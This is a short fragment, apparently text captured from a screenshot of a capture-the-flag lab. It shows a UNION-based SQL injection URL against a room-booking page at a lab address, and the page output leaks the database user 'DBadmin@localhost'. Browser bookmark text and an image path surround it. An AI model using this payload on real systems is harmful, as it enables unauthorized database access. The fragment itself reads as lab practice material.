 10.10.10.143/room.php?cod=-1 union select 1,user(),3,4,5,6,7
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
5
DBadmin@localhost
$3 / per night
4
Go to book!